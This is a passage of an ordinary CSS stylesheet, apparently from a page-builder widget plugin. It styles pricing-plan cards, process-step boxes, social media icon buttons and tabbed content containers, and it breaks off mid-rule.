@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02 {
        padding: 30px 20px;
    }
}
.dl_pricing_plan.dl_style_02 .dl_title {
    margin-top: 34px;
}
.dl_pricing_plan.dl_style_02 .dl_title {
    font-size: 20px;
    font-weight: 700;
    color: #222;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list {
    margin: 0;
    padding: 0;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list li {
    list-style: none;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list li img {
    margin-right: 11px;
}
.dl_pricing_plan.dl_style_02 .dl_title + .dl_pricing_list {
    margin-top: 30px;
}
.dl_pricing_plan.dl_style_02 .dl_pricing_list + .dl_cu_btn {
    margin-top: 26px;
}
.dl_pricing_plan.dl_style_02.dl_pricing_center {
    box-shadow: 0 30px 60px 0 rgba(0, 11, 40, 0.14);
    background-color: #fff;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn {
    padding: 15px 40px;
    border-radius: 6px;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn.btn_4 {
    background-color: #222;
}
.dl_pricing_plan.dl_style_02 .dl_cu_btn.btn_4:hover {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker {
    position: absolute;
    top: 40px;
    left: -5px;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker .dl_text {
    color: #fff;
    font-size: 20px;
    text-align: center;
    background-color: #5a52ff;
    padding: 5px 20px;
    font-size: 9px;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-clip-path: polygon(100% 0%, 94% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
    clip-path: polygon(100% 0%, 94% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
}
.dl_pricing_plan.dl_style_02.dl_popular_package {
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    padding: 90px 50px 82px;
    margin-top: -64px;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02.dl_popular_package {
        padding: 90px 30px 50px;
        margin-top: -64px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02.dl_popular_package {
        padding: 90px 30px 50px;
        margin-top: -64px;
    }
}
.dl_pricing_plan.dl_style_02.dl_popular_package .dl_cu_btn.btn_4 {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan.dl_style_02:hover:not(.dl_popular_package) {
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    padding: 90px 50px 82px;
    margin-top: -64px;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02:hover {
        padding: 90px 30px 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_pricing_plan.dl_style_02:hover {
        padding: 90px 30px 50px;
    }
}
.dl_pricing_plan.dl_style_02:hover .dl_cu_btn.btn_4 {
    background-color: #5a52ff;
    border: 1px solid #5a52ff;
}
.dl_pricing_plan:last-child {
    border-right: 0px !important;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker.droit-popular-tricker-right {
    left: auto;
    right: -4px;
}
.dl_pricing_plan.dl_style_02 .dl_popular_tricker.droit-popular-tricker-right .dl_text {
    -webkit-clip-path: polygon(100% 0%, 100% 55%, 100% 100%, 0 100%, 6% 50%, 0 0);
    clip-path: polygon(100% 0%, 100% 55%, 100% 100%, 0 100%, 6% 50%, 0 0);
}
.dl_pricing_plan .dl_price_duration {
    font-size: 15px;
    color: #44515b;
    font-weight: 500;
    margin-left: 2px;
    align-self: flex-start;
    margin-top: 21px;
}
.dl_pricing_plan.dl_style_02 .dl_price .dl_currancy.droit-currency--after {
    margin-left: 8px;
    margin-right: 0;
    align-items: center;
    display: flex;
}
.dl_pricing_plan.dl_style_02 .dl_price .dl_currancy.droit-currency--before {
    margin-left: 8px;
    margin-right: 0;
    align-items: center;
    display: flex;
}
.dl_price.droit-price {
    position: relative;
}
.droit-pricing-plan .droit-pricing-feature li:not(:first-child):before {
    content: "";
    display: block;
    border: 0 solid hsla(0, 0%, 47.8%, 0.3);
    margin: 10px 12.5%;
}
.droit-pricing-plan .droit-pricing-feature li svg {
    fill: transparent !important;
}
.dl_pricing_plan_wrapper {
    background-color: #fff;
    padding: 47px 55px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 768px) {
    .dl_pricing_plan_wrapper {
        margin-bottom: 30px;
    }
}
.dl_pricing_plan_wrapper .dl_price {
    font-size: 48px;
    font-weight: 600;
    margin-bottom: 3px;
    color: #060a24;
}
.dl_pricing_plan_wrapper .dl_title {
    color: #060a24;
    font-size: 20px;
    margin-bottom: 27px;
}
.dl_pricing_plan_wrapper .dl_cu_btn {
    margin-top: 38px;
}
.dl_pricing_plan_wrapper.box_shadow {
    box-shadow: 0 20px 40px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper.box_shadow:hover {
    box-shadow: 0 40px 80px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper:hover {
    box-shadow: 0 20px 40px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper.dl_popular_package {
    position: relative;
    z-index: 1;
}
.dl_pricing_plan_wrapper.dl_popular_package:after {
    position: absolute;
    content: "";
    background-image: -moz-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    background-image: -webkit-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    background-image: -ms-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_pricing_plan_wrapper.dl_popular_package:hover:after {
    box-shadow: 0 20px 40px 0 rgba(67, 81, 187, 0.29608);
}
@media (min-width: 991px) {
    .dl_pricing_plan_wrapper.dl_popular_package:after {
        transform: scale(1.2);
    }
}
.dl_pricing_plan_wrapper.dl_popular_package .dl_price,
.dl_pricing_plan_wrapper.dl_popular_package .dl_title,
.dl_pricing_plan_wrapper.dl_popular_package p {
    color: #fff;
}
.dl_pricing_plan_wrapper.dl_popular_package .white_bg:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 1px solid #0e4de3;
}
.dl_pricing_plan_wrapper .droit-currency--before {
    margin-right: -14px;
}
.dl_pricing_plan.dl_style_01 {
    padding: 50px 50px 57px;
    background-color: #f6f7fa;
    position: relative;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_01 {
        margin-bottom: 30px;
    }
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title {
    color: #f7ab48;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 28px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title.dl_text_primary {
    color: #5576f3;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title.dl_text_success {
    color: #5ce374;
}
.dl_pricing_plan.dl_style_01 .dl_desc {
    color: #c6cbd8;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img {
    width: 100%;
    height: 160px;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img img {
    max-width: 100%;
    object-fit: cover;
}
.dl_pricing_plan.dl_style_01 .dl_desc + .dl_pricing_img {
    margin-top: 38px;
}
.dl_pricing_plan .dl_top_pricing_title {
    padding-top: 29px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e9e9f4;
}
.dl_pricing_plan .dl_price {
    font-size: 40px;
    font-weight: 700;
    color: #051441;
}
.dl_pricing_plan.dl_style_01 .dl_price span {
    font-size: 16px;
    color: #677294;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img + .dl_price {
    margin-top: 26px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list {
    margin: 0;
    padding: 0;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list li {
    list-style: none;
    font-size: 16px;
    font-weight: 300;
    margin: 15px 0;
}
.dl_pricing_plan.dl_style_01 .dl_price + .dl_pricing_list {
    margin-top: 43px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list + .dl_cu_btn {
    margin-top: 37px;
}
.dl_pricing_plan.dl_style_01:hover {
    box-shadow: 0 30px 60px 0 rgba(0, 11, 40, 0.14);
    background-color: #fff;
}
.dl_pricing_plan.dl_style_01 .dl_cu_btn {
    border-radius: 4px;
}
.dl_pricing_plan.dl_style_01 .gradient_btn {
    box-shadow: 0 20px 60px 0 rgba(0, 11, 40, 0.06);
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker {
    position: absolute;
    top: 0;
    left: 0;
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker .dl_text {
    color: #fff;
    font-size: 20px;
    position: absolute;
    left: 6px;
    top: 24px;
    margin-bottom: 0;
    transform: rotate(-46deg);
}
.dl_pricing_plan.dl_style_01 .dl_price .dl_prices,
.dl_pricing_plan.dl_style_01 .dl_price .dl_currancy {
    font-size: 40px;
    font-weight: 700;
    color: #051441;
}
.dl_price.droit-price .dl-regular-price {
    font-size: 15px;
    line-height: 1;
    text-decoration: line-through;
    font-weight: 400;
    transform: translateX(-5px);
}
.dl_price.droit-price.below .dl-regular-price {
    position: absolute;
    bottom: 17px;
    transform: translateX(0);
    left: -31px;
}
.dl_pricing_plan .dl_top_pricing_title {
    padding-top: 29px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e9e9f4;
}
.dl_pricing_plan_wrapper .dl-regular-price {
    display: initial;
}
.dl_price_duration.droit-price-period.below {
    position: absolute;
    bottom: 23px;
    left: 48px;
}
.dl_pricing_plan .dl_price_duration.droit-price-period.below {
    position: absolute;
    bottom: 0;
    left: 88px;
}
.dl_pricing_plan .dl_price.droit-price {
    display: inline-flex;
    justify-content: center;
    line-height: 1;
    align-items: flex-end;
    text-align: center;
}
.dl_price.droit-price.below .dl_price_duration.droit-price-period {
    position: absolute;
    bottom: 17px;
}
.dl_price.droit-price.below {
    padding-bottom: 34px;
}
.dl_pricing_plan.dl_style_02 .dl_price.droit-price.below {
    padding-left: 35px;
}
.dl_pricing_plan.dl_style_02 .dl_price.droit-price.below .dl-regular-price {
    left: 0;
}
.dl_pricing_plan .droit-price-price-after {
    display: flex;
    align-self: stretch;
}
.dl_pricing_plan .droit-price-price-after .droit-price-floating {
    font-size: 15px !important;
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker.droit-popular-tricker-right {
    position: absolute;
    top: -6px;
    right: 7px;
    transform: rotate(90deg);
    left: auto;
}
.droit-price-button{
    display: inline-block;
}.dl_process_box_container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
}
.dl_process_box_container .dl_process_box_colum {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding-right: 15px;
    padding-left: 15px;
}
@media (max-width: 576px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media only screen and (min-width: 576px) and (max-width: 767.98px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}
.dl_process_box_container_border {
    position: relative;
    z-index: 1;
}
.dl_process_box_container_border:after {
    position: absolute;
    content: "";
    left: 0;
    top: 60%;
    width: 80%;
    height: 1px;
    border-bottom: 1px dashed #fff;
    right: 0;
    margin: 0 auto;
}
@media (max-width: 991px) {
    .dl_process_box_container_border:after {
        display: none;
    }
}
.dl_process_box_container_border.dl_dash_style_2:after {
    top: 20%;
    width: 75%;
}
@media (max-width: 991px) {
    .dl_single_process_box {
        margin-bottom: 40px;
    }
}
.dl_single_process_box .dl_title {
    font-size: 24px;
    color: #333;
    line-height: 1;
    margin-bottom: 0;
    font-weight: 600;
}
.dl_single_process_box .dl_title a {
    color: #333;
    display: inline-block;
}
.dl_single_process_box .dl_process_box_icon + .dl_title {
    margin-top: 39px;
}
@media (max-width: 991px) {
    .dl_single_process_box .dl_process_box_icon + .dl_title {
        margin-top: 25px;
    }
}
.dl_single_process_box .dl_desc {
    font-size: 16px;
    line-height: 1.8;
}
.dl_single_process_box .dl_title + .dl_desc {
    margin-top: 18px;
}
.dl_single_process_box.dl_style_01 {
    text-align: center;
}
.dl_single_process_box.dl_style_01 .dl_process_icon_inner {
    height: 90px;
    width: 90px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.dl_single_process_box.dl_style_01 .dl_color_01 {
    background: linear-gradient(141deg, #72cfff 15.32%, #1595ff 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_color_02 {
    background: linear-gradient(141deg, #95e294 15.32%, #0acd88 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_color_03 {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_01 .dl_arrow_img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -19%;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_01 .dl_arrow_img {
        display: none;
    }
}
.dl_single_process_box.dl_style_02 {
    text-align: center;
}
.dl_single_process_box.dl_style_02 .dl_icon i {
    font-size: 50px;
    background: linear-gradient(141deg, #fff 15.32%, #fff 87.5%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_02 .dl_icon + .dl_separator_pointer {
    margin-top: 37px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_icon + .dl_separator_pointer {
        margin-top: 20px;
    }
}
.dl_single_process_box.dl_style_02 .dl_separator_pointer {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: linear-gradient(141deg, #fff 15.32%, #fff 87.5%);
    margin: 0 auto;
    position: relative;
    z-index: 6;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_02 .dl_title {
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    font-size: 22px;
    font-weight: 500;
}
.dl_single_process_box.dl_style_02 .dl_title a {
    color: #fff;
}
.dl_single_process_box.dl_style_02 .dl_title a:hover {
    color: #ff5d4a;
}
.dl_single_process_box.dl_style_02 .dl_separator_pointer + .dl_title {
    margin-top: 30px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_separator_pointer + .dl_title {
        margin-top: 20px;
    }
}
.dl_single_process_box.dl_style_02 .dl_icon + .dl_title {
    margin-top: 20px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_icon + .dl_title {
        margin-top: 15px;
    }
}
.dl_single_process_box.dl_style_02:hover .dl_icon i {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.dl_single_process_box.dl_style_02:hover .dl_title {
    color: #ff5d4a;
}
.dl_single_process_box.dl_style_02:hover .dl_separator_pointer {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_04 {
    text-align: center;
}
.dl_single_process_box.dl_style_04 .dl_process_icon_inner {
    height: 90px;
    width: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    border-radius: 30px;
    transform: rotate(-45deg);
}
.dl_single_process_box.dl_style_04 .dl_process_icon_inner img {
    transform: rotate(45deg);
}
.dl_single_process_box.dl_style_04 .dl_color_01 {
    background: linear-gradient(141deg, #72cfff 15.32%, #1595ff 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_color_02 {
    background: linear-gradient(141deg, #95e294 15.32%, #0acd88 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_color_03 {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_04 .dl_title a {
    color: #fff;
}
.dl_single_process_box.dl_style_04 .dl_desc {
    color: #cdcdcd;
}
.dl_single_process_box.dl_style_05 {
    text-align: center;
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner {
    height: 160px;
    width: 160px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 20px 70px rgba(40, 0, 152, 0.12);
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner img {
    width: 55px;
    position: relative;
    z-index: 2;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner:after {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 0;
    width: 160px;
    height: 160px;
    border-radius: 50%;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    z-index: 1;
}
.dl_single_process_box.dl_style_05:hover .dl_process_icon_inner:after {
    opacity: 1;
    visibility: visible;
}
.dl_single_process_box.dl_style_05:hover .dl_process_icon_inner img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05:hover .dl_title a {
    color: #54bdff;
}
.dl_single_process_box.dl_style_05:hover .dl_sweet_hover a {
    color: #ff675e;
}
.dl_single_process_box.dl_style_05:hover .dl_green_hover a {
    color: #0acd88;
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner:after {
    opacity: 1;
    visibility: visible;
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner svg {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05.process-active-default .dl_title a {
    color: #54bdff;
}
.dl_single_process_box.dl_style_05 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_05 .dl_arrow_img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -19%;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_05 .dl_arrow_img {
        display: none;
    }
}
.droit-process-items .droit-process-box .droit-process-box-icon img.droit-arrow-img {
    width: inherit !important;
}
.dl_social_icon {
    text-align: center;
}
.dl_social_icon .dl_social_btn {
    margin: 8px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_social_icon a.facebook {
    border: 2px solid #375eaf;
    color: #375eaf;
    border-radius: 6px;
}
.dl_social_icon a.facebook:hover {
    background-color: #375eaf;
    color: #fff;
}
.dl_social_icon a.twitter {
    border: 2px solid #1da1f2;
    color: #1da1f2;
    border-radius: 6px;
}
.dl_social_icon a.twitter:hover {
    background-color: #1da1f2;
    color: #fff;
}
.dl_social_icon a.telegram {
    border: 2px solid #ea4335;
    color: #ea4335;
    border-radius: 6px;
}
.dl_social_icon a.telegram:hover {
    background-color: #ea4335;
    color: #fff;
}
.dl_social_icon a.linkedin {
    border: 2px solid #0073b1;
    color: #0073b1;
    border-radius: 6px;
}
.dl_social_icon a.linkedin:hover {
    background-color: #0073b1;
    color: #fff;
}
.dl_social_icon a.instagram {
    border: 2px solid #c13584;
    color: #c13584;
    border-radius: 6px;
}
.dl_social_icon a.instagram:hover {
    background-color: #c13584;
    color: #fff;
}
.dl_social_icon a.pinterest {
    border: 2px solid #f90d4a;
    color: #f90d4a;
    border-radius: 6px;
}
.dl_social_icon a.pinterest:hover {
    background-color: #f90d4a;
    color: #fff;
}
.dl_social_icon a.skype {
    border: 2px solid #00b9f5;
    color: #00b9f5;
    border-radius: 6px;
}
.dl_social_icon a.skype:hover {
    background-color: #00b9f5;
    color: #fff;
}
.dl_social_icon.dl_social_ixon_style_1 .dl_social_btn {
    display: inline-block;
    padding: 7px 22px;
    text-transform: capitalize;
}
.dl_social_icon.dl_social_ixon_style_1 .dl_social_btn i {
    margin-right: 5px;
}
.dl_social_icon.dl_social_ixon_style_2 .dl_social_btn {
    border-width: 2px;
    border-color: #ebedf2;
    border-style: solid;
    border-radius: 4px;
    background-color: #fff;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 3px;
}
.dl_social_icon.dl_social_ixon_style_2 a.facebook:hover {
    border-color: #375eaf;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.twitter:hover {
    border-color: #1da1f2;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.telegram:hover {
    border-color: #ea4335;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.linkedin:hover {
    border-color: #0073b1;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.instagram:hover {
    border-color: #c13584;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.pinterest:hover {
    border-color: #f90d4a;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.skype:hover {
    border-color: #00b9f5;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 .dl_social_btn {
    border-width: 2px;
    border-color: #fff;
    border-style: solid;
    border-radius: 4px;
    background-color: #fff;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 3px;
}
.dl_social_icon.dl_social_ixon_style_3 a.facebook:hover {
    border-color: #375eaf;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.twitter:hover {
    border-color: #1da1f2;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.telegram:hover {
    border-color: #ea4335;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.linkedin:hover {
    border-color: #0073b1;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.instagram:hover {
    border-color: #c13584;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.pinterest:hover {
    border-color: #f90d4a;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.skype:hover {
    border-color: #00b9f5;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_4 .dl_social_btn {
    border-width: 2px;
    border-style: solid;
    border-radius: 4px;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 3px;
}
.dl_tab_container {
    background-color: #fff;
}
.dl_tab_container.dl_style_01 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #dedede;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item:after {
    position: absolute;
    content: "";
    left: 0;
    width: 100%;
    bottom: -1px;
    height: 2px;
    background-color: transparent;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
    display: inline-block;
    font-size: 18px;
    color: #333;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
}
@media (max-width: 991px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        padding: 15px;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.active-default,
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.dl_active {
    color: #0e4de3;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.active-default:after,
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.dl_active:after {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
    padding: 50px 60px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
        padding: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
        padding: 25px;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
    padding: 50px 0;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
        padding: 30px 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
        padding: 35px 0;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.tab_container > div {
    display: none;
    opacity: 0;
}
.tab_container > div.active-default,
.tab_container > div.dl_active {
    display: block;
    width: 100%;
    padding: 1em;
    opacity: 1;
    -webkit-animation: fadeIn linear 0.3s;
    animation: fadeIn linear 0.3s;
}
.dl_tab_container.dl_style_02 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
    }
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    background-color: #353535;
    width: 100%;
    display: block;
    position: relative;
    z-index: 1;
}
.dl_tab_container.dl_style_02.dl_caret .dl_tab_menu .dl_tab_menu_item.active-default span:after,
.dl_tab_container.dl_style_02.dl_caret .dl_tab_menu .dl_tab_menu_item.dl_active span:after {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #0e4de3;
    border-bottom: 0;
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item.dl_active {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
    padding: 50px 60px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
        padding: 30px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
        padding: 35px;
    }
}
.dl_tab_container.dl_style_02 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_03 {
    background-color: transparent;
}
.dl_tab_container.dl_style_03 .dl_tab_menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.dl_tab_container.dl_style_03 .dl_tab_menu_item {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right: 15px !important;
    padding-left: 15px !important;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_menu_item {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_menu_item {
        flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 20px;
    }
}
.dl_tab_container.dl_style_03 .dl_tab_menu {
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_03 .dl_tab_menu .dl_tab_menu_item span {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    background-color: #353535;
    width: 100%;
    display: block;
